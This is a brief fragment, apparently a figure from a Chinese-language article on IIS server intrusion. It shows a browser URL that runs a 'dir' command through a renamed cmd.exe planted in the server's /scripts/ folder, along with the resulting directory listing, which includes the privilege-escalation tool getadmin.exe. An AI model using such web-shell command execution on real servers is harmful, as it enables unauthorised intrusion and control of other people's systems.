 地址(D) :// /scripts/ypy.exe?/c+dir+Y:\ 转到 链接 »
Directory of Y:\
2002-06-12 15:00 <DIR> Documents and Settings
2002-09-29 00:09 435,200 getadmin.exe
1997-01-03 15:31 32,768 idq.dll
2002-06-12 15:39 <DIR> iduba2002_final
2002-06-12 14:40 <DIR> Inetpub
2002-06-12 15:38 <DIR> Program Files
2002-06-12 15:05 <DIR> temp
2002-11-12 22:51 <DIR> WINNT
2 File(s) 467,968 bytes
6 Dir(s) 221,589,504 bytes free
图 8